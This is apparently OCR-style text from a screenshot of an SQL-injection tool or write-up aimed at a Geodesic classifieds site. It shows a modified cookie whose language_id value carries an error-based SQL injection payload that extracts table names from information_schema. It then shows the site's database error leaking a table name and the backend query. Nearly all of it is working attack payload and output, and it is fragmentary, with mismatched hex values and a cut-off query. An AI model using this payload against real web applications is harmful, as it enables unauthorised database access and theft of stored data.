 检测网址 http://
Cookies 修改
classified_session=2e0b2c11ec32f060fb5a9d4299d117d1; language_id=1 and(select 1 from
(select count(*),concat((select (select (select distinct concat(0x7e,0x27,cast
(table_name as char),0x27,0x7e) from information_schema.tables where
table_schema=0x6 limit 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
自动读
读取
修改
There has been a database error
Error returned:
db Error returned:Duplicate entry '~' uthorizenet'~1' for
key 'group_key'
With the following query:
SELECT * FROM geodesic_text_languages where language_id = 1 and(select 1
from(select count(*),concat((select (select (select distinct concat
(0x7e,0x27,cast(table_name as char),0x27,0x7e) from
information_schema.tables where table_schema=0x6C7578656D6D6F635F636C
limit 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x